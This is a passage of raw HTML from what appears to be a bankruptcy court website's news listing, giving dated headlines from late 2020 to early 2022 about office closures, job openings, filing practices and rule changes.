  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-10T00:00:00-05:00" class="date-display-single">January 10, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-lowest-36-years">Nationwide Filings Lowest in 36 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-211 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-04T00:00:00-05:00" class="date-display-single">January 4, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-certain-bankruptcy-provisions-consolidated-appropriations">Job Opening at Bankruptcy Clerk&#039;s Office, Certain Bankruptcy Provisions in Consolidated Appropriations Act of 2021 Have Lapsed, National Conference of Bankruptcy Judges - Free Virtual Programming in 2022</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-212 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-28T00:00:00-05:00" class="date-display-single">December 28, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-friday-december-31-job-opening-bankruptcy-clerks-office">Chambers and Clerk&#039;s Office Closed on Friday, December 31, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-213 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-21T00:00:00-05:00" class="date-display-single">December 21, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-friday-december-24-electronic-filing-guide">Chambers and Clerk&#039;s Office Closed on Friday, December 24, Electronic Filing Guide</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-214 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-14T00:00:00-05:00" class="date-display-single">December 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-4">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-215 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-08T00:00:00-05:00" class="date-display-single">December 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/need-move-reschedule-hearing-conference-or-trial-first-things-first-several-amendments-federal">Need to Move to Reschedule a Hearing, Conference, or Trial?  First Things First., Several Amendments to Federal Rules of Bankruptcy Procedure Took Effect December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-216 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-29T00:00:00-05:00" class="date-display-single">November 29, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-5">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-217 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-23T00:00:00-05:00" class="date-display-single">November 23, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-25-and-26-us-trustee-program-post-revised">Chambers and Bankruptcy Clerk&#039;s Office Closed November 25 and 26, U.S. Trustee Program to Post Revised Monthly Operating and Post-confirmation Report Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-218 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-15T00:00:00-05:00" class="date-display-single">November 15, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-2">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-219 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-08T00:00:00-05:00" class="date-display-single">November 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-4">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-220 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-02T00:00:00-04:00" class="date-display-single">November 2, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-3">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-221 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-25T00:00:00-04:00" class="date-display-single">October 25, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-cle-thursday-bankruptcy-court-calendar-2022">Bankruptcy CLE This Thursday, Bankruptcy Court Calendar for 2022</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-222 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-18T00:00:00-04:00" class="date-display-single">October 18, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-2">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-223 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-12T00:00:00-04:00" class="date-display-single">October 12, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-bankruptcy-cle-0">Upcoming Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-224 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-05T00:00:00-04:00" class="date-display-single">October 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-bankruptcy-cle">Upcoming Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-225 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-27T00:00:00-04:00" class="date-display-single">September 27, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-eighth-circuit-judicial-conference">2021 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-226 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-22T00:00:00-04:00" class="date-display-single">September 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-3">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-227 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-14T00:00:00-04:00" class="date-display-single">September 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-4">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-228 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-08T00:00:00-04:00" class="date-display-single">September 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-minnesota-bankruptcy-institute-cle">2021 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-229 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-30T00:00:00-04:00" class="date-display-single">August 30, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-3">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-230 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-23T00:00:00-04:00" class="date-display-single">August 23, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-1">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-231 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-16T00:00:00-04:00" class="date-display-single">August 16, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest">Financing Needs for Upcoming Harvest</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-232 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-09T00:00:00-04:00" class="date-display-single">August 9, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest-proposed-amendments-public-comment">Financing Needs for Upcoming Harvest, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-233 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-04T00:00:00-04:00" class="date-display-single">August 4, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-eighth-circuit-judicial-conference-new-cmecf-event-titled-supplement">2021 Eighth Circuit Judicial Conference, New CM/ECF Event Titled &quot;Supplement&quot;</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-234 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-26T00:00:00-04:00" class="date-display-single">July 26, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-when-your-client-signs-document">CLN Decision, When Your Client Signs a Document ...</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-235 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-19T00:00:00-04:00" class="date-display-single">July 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance-0">E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-236 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-13T00:00:00-04:00" class="date-display-single">July 13, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-3">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-237 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-06T00:00:00-04:00" class="date-display-single">July 6, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-2">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-238 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-28T00:00:00-04:00" class="date-display-single">June 28, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-2021-minnesota-bankruptcy-institute-cle">Job Opening at Bankruptcy Clerk&#039;s Office, 2021 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-239 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-21T00:00:00-04:00" class="date-display-single">June 21, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-job-opening-bankruptcy-clerks-office">Eighth Circuit Judicial Conference, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-240 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-14T00:00:00-04:00" class="date-display-single">June 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-videos-cln-decision">Bankruptcy Videos, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-241 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-07T00:00:00-04:00" class="date-display-single">June 7, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-chapter-11-periodic-reports-job-opening-bankruptcy-clerks-office">New Chapter 11 Periodic Reports, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-242 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-01T00:00:00-04:00" class="date-display-single">June 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-court-calendar-september-job-opening-bankruptcy-clerks-office-affidavits-default">Changes in Court Calendar for September, Job Opening at Bankruptcy Clerk&#039;s Office, Affidavits of Default, Bankruptcy Videos</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-243 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-24T00:00:00-04:00" class="date-display-single">May 24, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-chapter-11-periodic-reports">New Chapter 11 Periodic Reports</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-244 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-18T00:00:00-04:00" class="date-display-single">May 18, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-6">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-245 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-10T00:00:00-04:00" class="date-display-single">May 10, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-receive-electronic-notice">Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-246 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-05T00:00:00-04:00" class="date-display-single">May 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-0">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-247 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-26T00:00:00-04:00" class="date-display-single">April 26, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-248 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-19T00:00:00-04:00" class="date-display-single">April 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-4">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-249 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-12T00:00:00-04:00" class="date-display-single">April 12, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cares-act-bankruptcy-provisions-extended">CARES Act Bankruptcy Provisions Extended</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-250 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-05T00:00:00-04:00" class="date-display-single">April 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-2">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-251 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-31T00:00:00-04:00" class="date-display-single">March 31, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/credit-needs-upcoming-crop-year">Credit Needs for Upcoming Crop Year</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-252 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-22T00:00:00-04:00" class="date-display-single">March 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-8">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-253 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-15T00:00:00-04:00" class="date-display-single">March 15, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-254 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-08T00:00:00-05:00" class="date-display-single">March 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-12">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-255 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-01T00:00:00-05:00" class="date-display-single">March 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-supplemental-proof-claim-form-cares-act-forbearance-claim">New Supplemental Proof of Claim Form for CARES Act Forbearance Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-256 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-22T00:00:00-05:00" class="date-display-single">February 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/temporary-local-rule-establishing-procedure-obtaining-discharge-under-11-usc-%C2%A7-1328i">Temporary Local Rule Establishing Procedure for Obtaining a Discharge Under 11 U.S.C. § 1328(i)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-257 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-16T00:00:00-05:00" class="date-display-single">February 16, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-11">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-258 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-08T00:00:00-05:00" class="date-display-single">February 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/consolidated-appropriations-act-2021">Consolidated Appropriations Act of 2021</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-259 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-01T00:00:00-05:00" class="date-display-single">February 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-3">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-260 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-25T00:00:00-05:00" class="date-display-single">January 25, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-261 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-19T00:00:00-05:00" class="date-display-single">January 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-1">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-262 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-11T00:00:00-05:00" class="date-display-single">January 11, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nail-appointed-chief-judge-eighth-circuit-bankruptcy-appellate-panel-nationwide-filings">Judge Nail Appointed Chief Judge of Eighth Circuit Bankruptcy Appellate Panel, Nationwide Filings Lowest in 35 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-263 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-05T00:00:00-05:00" class="date-display-single">January 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-0">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-264 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-28T00:00:00-05:00" class="date-display-single">December 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-1">Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-265 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-21T00:00:00-05:00" class="date-display-single">December 21, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-debtors-must-usually-be-served">Chambers and Clerk&#039;s Office Closed on December 24 and 25, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-266 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-16T00:00:00-05:00" class="date-display-single">December 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25">Chambers and Clerk&#039;s Office Closed on December 24 and 25</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-267 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-14T00:00:00-05:00" class="date-display-single">December 14, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/prepare-appropriate-notices-motions">Prepare Appropriate Notices of Motions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-268 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-07T00:00:00-05:00" class="date-display-single">December 7, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-4">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-269 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-30T00:00:00-05:00" class="date-display-single">November 30, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-1">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-270 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-23T00:00:00-05:00" class="date-display-single">November 23, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/several-amendments-federal-rules-bankruptcy-procedure-take-effect-december-1-chambers-and">Several Amendments to Federal Rules of Bankruptcy Procedure Take Effect December 1, Chambers and Bankruptcy Clerk&#039;s Office Closed November 26 and 27</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-271 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-16T00:00:00-05:00" class="date-display-single">November 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-0">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-272 views-row-even">
      
